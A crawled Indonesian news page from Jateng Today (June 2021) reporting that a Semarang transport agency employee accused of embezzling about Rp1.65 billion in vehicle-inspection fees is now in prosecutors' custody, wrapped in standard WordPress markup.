

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/pegawai-dishub-kota-semarang-tersangka-korupsi-rp16-miliar-kini-ditahan
body_size: 13165
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Pegawai Dishub Kota Semarang Tersangka Korupsi Rp1,6 Miliar Kini Ditahan &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fpegawai-dishub-kota-semarang-tersangka-korupsi-rp16-miliar-kini-ditahan" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fpegawai-dishub-kota-semarang-tersangka-korupsi-rp16-miliar-kini-ditahan&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/87207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/pegawai-dishub-kota-semarang-tersangka-korupsi-rp16-miliar-kini-ditahan" />
<link rel='shortlink' href='https://jatengtoday.com/?p=87207' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-87207 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-87207" class="entry-tpl-classic post-87207 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-hendrar-prihadi tag-pegawai-dishub-semarang-korupsi tag-pemkot-semarang tag-semarang-hebat tag-tersangka-korupsi-dishub-rusti-yuli-andayan tag-walikota-semarang-hendrar-prihadi" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16"><span itemprop="articleSection">Berita</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Pegawai Dishub Kota Semarang Tersangka Korupsi Rp1,6 Miliar Kini Ditahan</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/baihaqi" title="Posts by Baihaqi Annizar" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/76d503b7b7e9db9b4e6bd73541790568835f01f08aa3fd054003d7f6f3a23bb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76d503b7b7e9db9b4e6bd73541790568835f01f08aa3fd054003d7f6f3a23bb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Baihaqi Annizar</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-06-03T21:50:01+07:00" itemprop="datePublished">3 Juni 2021, 9:50 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>6.9k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			
<p>SEMARANG (jatengtoday.com) &#8211; Pegawai Dinas Perhubungan (Dishub) Kota Semarang Rusti Yuli Andayani yang menjadi tersangka korupsi Rp1,65 miliar kini menjadi tahanan kejaksaan.</p>
<p>Pada Rabu (2/6/2021) kemarin, berkas perkara dan tersangka Rusti dilimpahkan ke Kejaksaan Negeri (Kejari) Kota Semarang.</p>
<p>Kepala Seksi Pidana Khusus Kejari Kota Semarang Setyawan Joko Nugroho mengungkapkan, saat ini tersangka untuk 20 hari ke depan dititipkan di Rutan Polsek Gajahmungkur.</p>
<p>&#8220;Tahapan saat ini penyusunan surat dakwaan. Kalau sudah selesai nanti kami limpahan ke Pengadilan Tipikor Semarang,&#8221; ujar Setyawan atau Wawan, Kamis (3/6/2021).<br /><br />Dia mengungkapkan, tersangka Rusti diduga melakukan tindak pidana korupsi penerimaan dana retribusi Pengujian Kendaraan Bermotor (PKB) atau Uji KIR di Dishub Kota Semarang. <br /><br />Korupsi tersebut diduga dilakukan tersangka pada kurun waktu 2017 &#8211; 2018.<br /><br />Saat menjabat sebagai Bendahara Penerima Pembantu (BPP), tersangka tidak menyetorkan seluruh uang penerimaan retribusi Uji KIR ke rekening Kas Umum Daerah Kota Semarang. <br /><br />&#8220;Sehingga atas perbuatan tersangka mengakibatkan kerugian keuangan negara yang nyata dan dapat dihitung sebesar Rp1.652.622.340,&#8221; papar Wawan. (*)</p>
<p>&nbsp;</p>
<p>editor: ricky fitriyanto </p>
<p>&nbsp;</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/hendrar-prihadi" class="entry-tag entry-tag-1141">hendrar prihadi</a><a href="https://jatengtoday.com/tag/pegawai-dishub-semarang-korupsi" class="entry-tag entry-tag-22867">Pegawai dishub semarang korupsi</a><a href="https://jatengtoday.com/tag/pemkot-semarang" class="entry-tag entry-tag-1866">Pemkot Semarang</a><a href="https://jatengtoday.com/tag/semarang-hebat" class="entry-tag entry-tag-2669">Semarang Hebat</a><a href="https://jatengtoday.com/tag/tersangka-korupsi-dishub-rusti-yuli-andayan" class="entry-tag entry-tag-22868">Tersangka korupsi dishub Rusti Yuli Andayan</a><a href="https://jatengtoday.com/tag/walikota-semarang-hendrar-prihadi" class="entry-tag entry-tag-6779">Walikota Semarang Hendrar Prihadi</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-91187 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-hendrar-prihadi tag-pegawai-dishub-semarang-korupsi tag-pemkot-semarang tag-semarang-hebat tag-tersangka-korupsi-dishub-rusti-yuli-andayan tag-walikota-semarang-hendrar-prihadi">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pegawai-dishub-kota-semarang-tersangka-korupsi-rp16-miliar-kini-ditahan-2" rel="bookmark">Pegawai Dishub Kota Semarang Tersangka Korupsi Rp1,6 Miliar Kini Ditahan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2021-06-03T21:50:01+07:00">3 Juni 2021, 9:50 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
